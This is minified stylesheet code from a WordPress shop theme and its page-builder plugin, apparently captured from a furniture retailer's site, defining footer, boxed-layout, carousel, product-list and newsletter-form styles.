.footer-layout-3,.page-template-template-full-width .footer-layout-3,.mrbara-template-homepage .footer-layout-4,.page-template-template-full-width .footer-layout-4{border-top:none}.footer-quicklinks{margin-top:60px;padding-top:80px;padding-bottom:80px;border-top:1px solid #444}.footer-quicklinks ul{margin:0;padding:0}.footer-quicklinks li{display:inline-block;list-style:none;margin-bottom:0}.footer-quicklinks .mr-footer-keywords{margin-bottom:45px}.footer-quicklinks .mr-footer-keywords .w-title{font-size:16px;text-transform:uppercase;padding-right:10px;font-weight:600}.footer-quicklinks .mr-footer-keywords li{color:#999}.footer-quicklinks .mr-footer-keywords li a{color:#999}.footer-quicklinks .mr-footer-keywords li a:hover{color:#fff}.footer-quicklinks .mr-footer-links{margin-top:10px}.footer-quicklinks .mr-footer-links .w-title{padding:10px 12px;position:relative;padding-left:25px;display:block;line-height:1;text-transform:uppercase}.footer-quicklinks .mr-footer-links .w-title i{font-size:18px;position:absolute;left:0;top:7px}.footer-quicklinks .mr-footer-links li{color:#999}.footer-quicklinks .mr-footer-links li a{color:#999;position:relative;padding:0 15px}.footer-quicklinks .mr-footer-links li a:after{position:absolute;top:6px;right:0;background-color:#444;content:"";height:12px;width:1px}.footer-quicklinks .mr-footer-links li a:hover{color:#fff}.footer-quicklinks .mr-footer-links li:last-child a{padding-right:0}.footer-quicklinks .mr-footer-links li:last-child a:after{display:none}.light-skin .footer-quicklinks,.gray-skin .footer-quicklinks{margin-top:60px;padding-top:80px;padding-bottom:40px;border-top:1px solid rgba(0,0,0,.15)}.light-skin .footer-quicklinks .mr-footer-keywords li,.gray-skin .footer-quicklinks .mr-footer-keywords li{color:#666}.light-skin .footer-quicklinks .mr-footer-keywords li a,.gray-skin .footer-quicklinks .mr-footer-keywords li a{color:#666}.light-skin .footer-quicklinks .mr-footer-keywords li a:hover,.gray-skin .footer-quicklinks .mr-footer-keywords li a:hover{color:#09c}.light-skin .footer-quicklinks .mr-footer-links .w-title,.gray-skin .footer-quicklinks .mr-footer-links .w-title{padding-bottom:8px;padding-left:40px;background-color:#e8e8e8;font-weight:400;color:#000;text-transform:none;margin-right:10px}.light-skin .footer-quicklinks .mr-footer-links .w-title i,.gray-skin .footer-quicklinks .mr-footer-links .w-title i{left:12px}.light-skin .footer-quicklinks .mr-footer-links li,.gray-skin .footer-quicklinks .mr-footer-links li{color:#000}.light-skin .footer-quicklinks .mr-footer-links li a,.gray-skin .footer-quicklinks .mr-footer-links li a{color:#000}.light-skin .footer-quicklinks .mr-footer-links li a:after,.gray-skin .footer-quicklinks .mr-footer-links li a:after{background-color:#d2d2d2}.light-skin .footer-quicklinks .mr-footer-links li a:hover,.gray-skin .footer-quicklinks .mr-footer-links li a:hover{color:#09c}.light-skin .footer-quicklinks .mr-footer-links li:last-child a,.gray-skin .footer-quicklinks .mr-footer-links li:last-child a{padding-right:0}.light-skin .footer-quicklinks .mr-footer-links li:last-child a:after,.gray-skin .footer-quicklinks .mr-footer-links li:last-child a:after{display:none}body.boxed{background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.boxed .site{max-width:1270px;margin:0 auto;position:relative;background-color:transparent}.boxed .top-promotion{max-width:1270px;margin:0 auto}.boxed .site-content{background-color:#fff}.boxed.boxed-w1470 .site{max-width:1470px}.boxed.boxed-w1470 .top-promotion{max-width:1470px}.boxed.header-left .site{max-width:100%;margin:0}.boxed.header-left-style-2 .site{padding-left:147px;margin-left:0}.boxed.header-left-style-2 .site:after{position:absolute;top:0;left:147px;height:100%;background-color:#e0e0e0;width:1px;content:""}.boxed.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before{left:-30px;width:30px}.boxed.page-template-template-home-split .site{overflow:hidden}.boxed.header-top-style-2 .container{width:100%;padding-left:15px;padding-right:15px}.boxed.header-top-style-5 .site-header>.mr-container-fluid{padding-left:30px;padding-right:30px}.boxed.header-transparent.admin-bar .site-header,.boxed.page-template-template-home-split.admin-bar .site-header{top:0}.boxed .mr-container-fluid{padding-left:15px;padding-right:15px}.boxed .site-footer .mr-container-fluid{padding-left:30px;padding-right:30px}.boxed.header-top-style-1 .site-header>.mr-container-fluid{padding-left:30px;padding-right:30px}.boxed.header-top-style-1 .header-main .menu-logo{position:static;width:10%;float:left}.boxed.header-top-style-1 .menu-main{width:70%;float:left;padding-left:15px;padding-right:15px}.boxed.header-top-style-1 .menu-extra{width:20%;float:right;position:static}.boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account>a img{margin-right:0}.boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account>a:after{display:none}.boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account>a .t-text span{display:none}.boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account>a.item-register{display:none}.boxed.header-top-style-4 .header-main .menu-logo{position:static;width:10%;float:left}.boxed.header-top-style-4 .header-main .menu-main{width:65%;float:left;padding-left:15px;padding-right:15px}.boxed.header-top-style-4 .header-main .menu-extra{width:25%;float:right;position:static}.boxed .footer-layout-1{overflow:hidden}.boxed .footer-layout-1 .footer-main .footer-logo{position:static;width:15%;float:left}.boxed .footer-layout-1 .footer-main .footer-widget-main{width:70%;float:left;padding-left:15px;padding-right:15px}.boxed .footer-layout-1 .footer-main .footer-extras{width:15%;float:right;position:static}.boxed.page-template-template-home-width-1620.header-top-style-6 .site-header>.container-fluid,.boxed.page-template-template-home-width-1620 .footer-layout-4>.container-fluid{padding-left:30px;padding-right:30px}.boxed.page-template-template-home-width-1620 .site-content>.container-fluid{padding-left:15px;padding-right:15px}.boxed.page-template-template-home-boxed-content.header-transparent .site-header>.mr-container-fluid{padding-left:30px;padding-right:30px}.boxed.page-template-template-home-cosmetic .site-content{margin:0}.boxed .split-scroll .ms-left .section-content{padding-left:95px;padding-right:125px}.boxed .split-scroll .ms-right .section-content{padding-left:95px;padding-right:125px}.boxed .split-scroll .section-no{left:-105px}.boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div{top:40%}.boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-prev{left:70px}.boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-next{right:70px}.boxed.product-page-layout-4 .related.products ul.products li.product .product-content-thumbnails{margin-bottom:10px}.boxed.woocommerce div.product form.cart.variations_form{margin-bottom:40px}.boxed .mr-container-large{padding-left:15px;padding-right:15px}.boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name{float:none;margin-bottom:20px;display:block}.boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control{margin-left:-7px}.boxed.shop-full-width.sidebar-content .content-area{padding-left:30px}.boxed .shop-toolbar .shop-products-number>span{display:none}.boxed.shop-view-list ul.products li.product{width:100%}.boxed.shop-view-list ul.products li.product .product-content-thumbnails{width:30%}.boxed.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,.boxed.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{left:30%}.boxed.woocommerce .shop-topbar{position:relative;padding-bottom:20px}.boxed.woocommerce .shop-topbar .widget{float:right}.boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget{float:left}.boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile{display:block;float:left;background-color:transparent;height:30px;line-height:30px}.boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a{color:#000;margin:0}.boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form{position:absolute;top:75px;left:0;right:1px;background-color:#fff;padding:30px;z-index:999;display:none;border:1px solid #ccc}.boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name{min-width:80px}.boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after{content:'';display:block;clear:both}.boxed .mr-info-banners{margin-left:-5px;margin-right:-5px}.boxed .mr-info-banners .banner-item{padding:5px}.boxed .mr-info-banners .banner-item .sc-content{padding:20px}.boxed .mr-info-banners .banner-item .sc-content .sc-title{font-size:24px;padding-bottom:10px;margin-bottom:10px}.boxed .mr-info-banners .banner-item .sc-content .sc-desc .mr-number-phone{font-size:14px}.boxed .mr-info-banners .banner-item .newsletter-content{padding:25px}.boxed .mr-info-banners .banner-item .newsletter-content .nl-title{font-size:24px;margin-bottom:25px;padding-bottom:20px}.boxed .mr-info-banners .banner-item .newsletter-content .mc4wp-form{margin-top:30px}.boxed .mr-info-banners .banner-item .banner-content{bottom:25px;left:25px}.boxed .mr-info-banners .banner-item .banner-content .b-title{font-size:24px}.boxed.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form{width:350px}.boxed .mr-sliders .navigation{display:none}.boxed.header-top-style-2 .mrbara-icon-box .i-icon{float:none;display:block}.boxed.header-top-style-2 .mrbara-about .about-content{padding:30px 0}.boxed .footer-layout-3>.container-fluid{padding-left:30px;padding-right:30px}.boxed .footer-layout-6>.mr-container-fluid{padding-left:30px;padding-right:30px}.boxed .footer-layout-4.footer-width-2>.mr-container-fluid{padding-left:30px;padding-right:30px}.boxed.header-top-style-10 .primary-nav>ul>li{padding-left:15px;padding-right:15px}.boxed.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button{display:block;float:none;margin-top:15px}.boxed.page-template-template-home-boxed-content .site{border:50px solid #fff}.boxed.page-template-template-home-boxed-content.header-transparent .site-header{top:0}.boxed.page-template-template-home-boxed-content.header-transparent .site-header>.mr-container-fluid{padding-left:50px;padding-right:50px}.boxed.page-template-template-home-boxed-content.header-transparent .site-header>.container{padding-left:50px;padding-right:50px;width:100%}.boxed.page-template-template-home-boxed-content .topbar>.container{padding-left:30px;padding-right:30px;width:100%}.boxed.page-template-template-home-boxed-content.header-top-style-10 .site-header>.container{padding-left:30px;padding-right:30px;width:100%}.boxed.page-template-template-home-boxed-content .header-top-style-6 .site-header>.mr-container-fluid{padding-left:30px;padding-right:30px}.boxed.page-template-template-home-boxed-content .footer-layout-3>.container-fluid{padding-left:0;padding-right:0}.boxed.page-template-template-home-boxed-content .footer-vertical .socials h2{padding-right:30px}.boxed.page-template-template-home-boxed-content.header-top-style-2 .site{margin:0 auto;border-width:0}.boxed .owl-controls .owl-prev,.boxed .products-carousel-2.carousel-style-3 .slick-arrow-left,.boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-prev{left:50px}.boxed .owl-controls .owl-next,.boxed .products-carousel-2.carousel-style-3 .slick-arrow-right,.boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-next{right:50px}

--- FILE ---
content_type: text/css
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/mrbara-vc-addons/assets/css/frontend.css?ver=1719143863
body_size: 21906
content:
.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-controls{text-align:center}.owl-controls .owl-buttons div{margin-top:-20px;height:50px;width:50px;display:inline-block;position:absolute;top:50%;z-index:999;text-align:center;line-height:50px;color:#fff;font-size:26px;background-color:#333}.owl-controls .owl-buttons div:hover{background-color:#333}.owl-controls .owl-prev{left:-60px}.owl-controls .owl-next{right:-60px}.owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-controls .owl-page span{display:block;width:8px;height:8px;margin:0 7px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:transparent;border:1px solid #fff}.owl-controls .owl-page.active span,.owl-controls.clickable .owl-page:hover span{background-color:#fff}.owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.btn-primary{padding:0 40px;height:50px;line-height:50px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase}.btn-primary:hover,.btn-primary:focus{background-color:#333}.btn-secondary{padding:0 40px;height:50px;line-height:50px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;border-color:#262e31}.btn-secondary:hover,.btn-secondary:focus{background-color:#333}.btn-secondary:hover,.btn-secondary:focus{background-color:#333}.btn-secondary:hover,.btn-secondary:focus{color:#fff;background-color:#0c0f10}img{max-width:100%;height:auto}input[type=text],textarea{border:1px solid #666;background-color:#fff}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.tabs .tabs-nav{margin:0;padding:0;overflow:hidden;list-style-type:none}.tabs .tabs-nav li{float:left}.tabs .tabs-nav a{display:block}.tabs .tabs-panel{clear:both;display:none}.tabs .tabs-panel.active{animation:fadeIn 1 1s ease;display:block}.vc_row.vc_row-fluid{margin-bottom:0;margin-left:0;margin-right:0}.vc_row.vc_inner{margin-left:-15px;margin-right:-15px}.vc_row>.container-fluid{padding-left:15px;padding-right:15px}.vc_row.overlay-enable{position:relative}.vc_row .overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.vc_row.parallax{background-attachment:fixed;background-position:50% 50%}.vc_row .wpb_content_element{margin-bottom:0}.vc_row .wpb_content_element .dropcap-second,.vc_row .wpb_content_element .dropcap-primary{font-size:60px;font-weight:600;color:#333;display:inline-block;float:left;text-transform:uppercase;margin:9px 25px 0 0;line-height:1}.vc_row .wpb_content_element .dropcap-primary{color:#c33}.vc_row .wpb_content_element .dropcap-third,.vc_row .wpb_content_element .dropcap-fourth{font-size:30px;color:#999;font-weight:600;display:inline-block;float:left;text-transform:uppercase;line-height:1;padding:10px 15px;background-color:#f3f3f3;margin:8px 25px 5px 0;border-radius:5px}.vc_row .wpb_content_element .dropcap-fourth{color:#fff;background-color:#c33}.vc_row.vc_row-flex>.container-fluid{width:100%}.vc_row.vc_row-flex>.container>.row,.vc_row.vc_row-flex>.container-fluid>.row{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.container-fluid>.row>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-flex>.container>.row:after,.vc_row.vc_row-flex>.container-fluid>.row:after,.vc_row.vc_row-flex>.container>.row:before,.vc_row.vc_row-flex>.container-fluid>.row:before{display:none}.vc_row.vc_row-o-columns-top>.container>.row,.vc_row.vc_row-o-columns-top>.container-fluid>.row{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.vc_row.vc_row-o-columns-middle>.container>.row,.vc_row.vc_row-o-columns-middle>.container-fluid>.row{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.vc_row.vc_row-o-columns-bottom>.container>.row,.vc_row.vc_row-o-columns-bottom>.container-fluid>.row{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.vc_row.vc_row-o-equal-height>.container>.row .vc_column_container,.vc_row.vc_row-o-equal-height>.container-fluid>.row .vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;display:flex}.vc_row.vc_row-o-content-top>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.container-fluid>.row>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-middle>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.container-fluid>.row>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-bottom>.container>.row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.container-fluid>.row>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.product-carousel.woocommerce ul.products{margin-left:-5px;margin-right:-5px}.product-carousel.woocommerce ul.products.owl-carousel li.product{width:100%}.product-carousel.woocommerce ul.products li.product{padding-left:5px;padding-right:5px}.product-carousel.woocommerce ul.products li.product h3{font-size:18px}.product-carousel.woocommerce ul.products li.product .star-rating{display:block}.product-carousel.woocommerce ul.products li.product h3+.star-rating{display:none}.product-carousel.woocommerce ul.products li.product .price{font-weight:400}.product-carousel .footer-link{text-align:center}.product-carousel .footer-link .link{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;border-bottom:1px solid #000;margin-top:20px}.product-carousel .footer-link .link:hover{color:#900;border-color:#900}.product-carousel.has-navigation{overflow:hidden}.product-carousel.has-navigation ul.products li.product .product-content-thumbnails>a:before{transition:0.5s;position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:rgba(255,255,255,.75);z-index:1;opacity:0}.product-carousel.has-navigation ul.products .owl-item.active li.product .product-content-thumbnails>a{position:relative;display:block}.product-carousel.has-navigation ul.products .owl-item.active li.product .product-content-thumbnails>a:before{opacity:1}.product-carousel.has-navigation ul.products .owl-item.active li.product .footer-product{z-index:10}.product-carousel.has-navigation ul.products .owl-controls .owl-buttons .owl-prev,.product-carousel.has-navigation ul.products .owl-controls .owl-buttons .owl-next{position:absolute;top:40%;transform:translate(0,-40%);background-color:transparent;color:#999;font-size:72px;height:auto}.product-carousel.has-navigation ul.products .owl-controls .owl-buttons .owl-prev:hover,.product-carousel.has-navigation ul.products .owl-controls .owl-buttons .owl-next:hover{color:#000}.product-carousel.has-navigation ul.products .owl-controls .owl-buttons .owl-prev{left:150px}.product-carousel.has-navigation ul.products .owl-controls .owl-buttons .owl-next{right:150px}.product-carousel.has-navigation ul.products .owl-controls .owl-pagination{display:none}.product-carousel .owl-controls .owl-pagination .owl-page span{width:20px;height:20px;background-color:#d3e0e1;transition:all 0.5s}.product-carousel .owl-controls .owl-pagination .owl-page span:hover{background-color:#aac4c7}.product-carousel .owl-controls .owl-pagination .owl-page.active span{background-color:#aac4c7}.product-carousel.style-2 .title{padding-bottom:20px;border-bottom:1px solid #e1e1e1;line-height:1.2;font-size:18px;color:#000}.product-carousel.style-2 ul.products{margin-left:-15px;margin-right:-15px}.product-carousel.style-2 .mrbara-products{margin-top:20px}.product-carousel.style-2 .mrbara-products li{margin:20px 0}.product-carousel.style-2 .mrbara-products li .product-thumbnail{width:85px;float:left}.product-carousel.style-2 .mrbara-products li .product-thumbnail .ribbons{display:none}.product-carousel.style-2 .mrbara-products li .product-content{padding-left:110px}.product-carousel.style-2 .mrbara-products li .product-content .product-cat{display:none}.product-carousel.style-2 .mrbara-products li .product-content .product-title{display:block;font-weight:600;color:#000;line-height:1.2;padding-bottom:15px}.product-carousel.style-2 .mrbara-products li .product-content .price{color:#690;font-size:18px}.product-carousel.style-2 .mrbara-products li .btn-add-to-cart{display:none}.product-carousel.style-2 .mrbara-products li:hover .product-title{text-decoration:underline}.product-carousel.style-2 .owl-controls .owl-buttons div{top:-33px;right:15px;background-color:transparent;width:auto;height:auto;color:#999;font-size:20px}.product-carousel.style-2 .owl-controls .owl-buttons div:hover{color:#000}.product-carousel.style-2 .owl-controls .owl-buttons div.owl-next i:before{content:"\f3d3"}.product-carousel.style-2 .owl-controls .owl-buttons div.owl-prev{right:40px;left:auto}.product-carousel.style-2 .owl-controls .owl-buttons div.owl-prev i:before{content:"\f3d2"}.mrbara-product-list .products .product-list{display:block;overflow:hidden;padding:10px;border:1px solid transparent;position:relative;transition:all 0.5s}.mrbara-product-list .products .product-list:hover{border-color:rgba(0,0,0,.25)}.mrbara-product-list .products .product-list:hover .product-title{text-decoration:underline}.mrbara-product-list .products .product-list:hover .btn-add-to-cart,.mrbara-product-list .products .product-list:hover .added_to_cart.wc-forward{opacity:1}.mrbara-product-list .products .product-list span.ribbon{display:none}.mrbara-product-list .products .product-list .product-thumbnail{float:left;margin-right:25px}.mrbara-product-list .products .product-list .product-thumbnail img{max-width:136px;height:auto}.mrbara-product-list .products .product-list .product-content .product-cat{line-height:1}.mrbara-product-list .products .product-list .product-content .product-cat .cat-link{font-size:12px;color:#999;transition:all 0.5s}.mrbara-product-list .products .product-list .product-content .product-cat .cat-link:hover{color:#000}.mrbara-product-list .products .product-list .product-content .product-title{font-size:16px;color:#000;font-weight:600;display:block;line-height:1.2;margin-top:10px;margin-bottom:20px}.mrbara-product-list .products .product-list .product-content .price .amount{font-size:20px;color:#690}.mrbara-product-list .products .product-list .product-content .price del .amount{font-size:14px;font-weight:300;color:#999}.mrbara-product-list .products .product-list .product-content .price ins{text-decoration:none}.mrbara-product-list .products .product-list .product-content .price ins .amount{font-size:20px;color:#c00}.mrbara-product-list .products .product-list .btn-add-to-cart,.mrbara-product-list .products .product-list .added_to_cart.wc-forward{position:absolute;bottom:18px;right:18px;background-color:#c00;cursor:pointer;padding:0;width:38px;height:38px;line-height:38px;border-radius:50%;color:#fff;-webkit-box-shadow:none;text-shadow:none;transition:0.5s;min-width:inherit;overflow:hidden;text-align:center;opacity:0}.mrbara-product-list .products .product-list .btn-add-to-cart:hover,.mrbara-product-list .products .product-list .added_to_cart.wc-forward:hover{background-color:#333}.mrbara-product-list .products .product-list .btn-add-to-cart:hover,.mrbara-product-list .products .product-list .added_to_cart.wc-forward:hover{text-decoration:none}.mrbara-product-list .products .product-list .btn-add-to-cart{font-size:0}.mrbara-product-list .products .product-list .btn-add-to-cart.added{display:none}.mrbara-product-list .products .product-list .btn-add-to-cart i{left:14px;font-size:20px}.mrbara-product-list .products .product-list .btn-add-to-cart i:before{line-height:38px;content:"\f110"}.mrbara-product-list .products .product-list .btn-add-to-cart.loading{background-color:#333}.mrbara-product-list .products .product-list .btn-add-to-cart.loading i:before{content:"\f29c";-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.mrbara-product-list .products .product-list .added_to_cart.wc-forward{font-size:0}.mrbara-product-list .products .product-list .added_to_cart.wc-forward:before{position:absolute;width:38px;height:38px;line-height:38px;top:9px;left:1px;content:'\f121';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:18px}.mrbara-products .grid-link{text-align:center;margin-top:20px}.mrbara-products .grid-link .link{text-transform:uppercase;font-size:18px;font-weight:600;color:#000;border-bottom:1px solid #000;line-height:1}.mrbara-products .grid-link .link:hover{color:#900;border-color:#900}.mrbara-products.mrbara-grid-cats .title{padding-bottom:25px}.mrbara-products.mrbara-grid-cats .title .subtitle{font-size:36px;font-weight:300;text-align:center;display:block;float:inherit}.mrbara-products.mrbara-grid-cats .filters-dropdown{margin-bottom:35px}.mrbara-products.mrbara-grid-cats .filters-dropdown ul.option-set li{padding:0 15px;font-size:16px;font-family:Poppins,Arial,sans-serif}.mrbara-products.mrbara-grid-cats ul.products li.product{transition:none}.mrbara-products.mrbara-product-list .products li{margin-bottom:30px}.mrbara-products.mrbara-product-list .products .product-list{padding:0;border:none}.mrbara-products.mrbara-product-list .products .product-list:hover .btn-add-to-cart,.mrbara-products.mrbara-product-list .products .product-list:hover .added_to_cart.wc-forward{display:none}.mrbara-products.mrbara-product-list .products .product-list .product-thumbnail img{max-width:85px}.mrbara-products.mrbara-product-list .products .product-list .product-content .product-cat{display:none}.mrbara-products.mrbara-product-list .products .product-list .product-content .product-title{font-size:14px;margin-top:5px;margin-bottom:15px}.mrbara-products.mrbara-product-list .products .product-list .product-content .price .amount{font-size:20px;color:#690}.mrbara-products.mrbara-product-list .products .product-list .product-content .price del .amount{font-size:14px;font-weight:300;color:#999}.mrbara-products.mrbara-product-list .products .product-list .product-content .price ins{text-decoration:none}.mrbara-products.mrbara-product-list .products .product-list .product-content .price ins .amount{font-size:20px;color:#c00}.mrbara-products.font-semibold .title .subtitle{font-weight:600}.mrbara-newletter.newsletter-style1 .b-form .letter-fied,.mrbara-newletter.newsletter-style2 .b-form .letter-fied{position:relative}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email],.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type=email]{width:100%;border:none;height:60px;padding:10px 180px 10px 30px;outline:inherit;border-radius:30px}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=submit],.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type=submit]{position:absolute;width:160px;height:60px;top:0;right:0;color:#fff;background-color:#900;font-size:14px;border:none;border-radius:0 30px 30px 0;text-transform:uppercase;font-family:Montserrat,"Times New Roman",serif;font-weight:400;letter-spacing:1px}.mrbara-newletter.newsletter-style1 .b-content .title{padding-left:0;font-size:30px;color:#000;line-height:60px}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email]{background-color:#b00000;color:#f99}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=submit]{color:#fff;background-color:transparent}.mrbara-newletter.newsletter-style1 .b-form .letter-fied ::-webkit-input-placeholder{color:#f99}.mrbara-newletter.newsletter-style1 .b-form .letter-fied :-moz-placeholder{color:#f99;opacity:1}.mrbara-newletter.newsletter-style1 .b-form .letter-fied ::-moz-placeholder{color:#f99;opacity:1}.mrbara-newletter.newsletter-style1 .b-form .letter-fied :-ms-input-placeholder{color:#f99}.mrbara-newletter.newsletter-style2 .b-content{width:41.6%}.mrbara-newletter.newsletter-style2 .b-content .title{padding-left:100px;font-size:36px;line-height:60px;position:relative;color:#000}.mrbara-newletter.newsletter-style2 .b-content .title span{font-weight:700;color:#900}.mrbara-newletter.newsletter-style2 .b-content .title:before{position:absolute;top:50%;left:0;width:70px;height:1px;content:"";background-color:#000}.mrbara-newletter.newsletter-style2 